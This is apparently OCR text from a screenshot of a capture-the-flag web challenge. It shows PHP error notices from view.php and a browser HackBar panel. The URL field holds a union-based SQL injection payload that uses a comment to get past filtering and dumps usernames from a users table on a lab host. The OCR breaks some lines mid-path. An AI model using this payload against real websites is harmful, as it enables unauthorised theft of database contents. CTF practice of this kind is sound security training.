 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
hello,baidu
Notice: Trying to get property of non-object in /var/www Notice: Trying to get
/html/view.php on line 53 /html/view.php on li
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程
Encryption Encoding SQL XSS Other
Load URL http://220.249.52.134:41784/view.php?no=0 union/**/select 1,group_concat(username),3,4 from users#
Split URL
Execute
Post data Referer User Agent Cookies Clear All